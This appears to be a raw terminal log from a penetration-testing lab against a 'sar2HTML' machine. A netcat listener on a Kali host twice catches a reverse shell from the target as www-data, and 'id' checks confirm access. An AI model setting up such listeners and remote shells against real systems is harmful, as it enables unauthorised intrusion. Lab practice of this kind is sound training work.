 root@kali:~#nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.201] from sar [192.168.1.222] 47092
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:52:34 up  1:10,  0 users,  load average: 0.66, 0.74, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.201] from sar [192.168.1.222] 47204
bash: cannot set terminal process group (11315): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sar:/var/www/html/sar2HTML$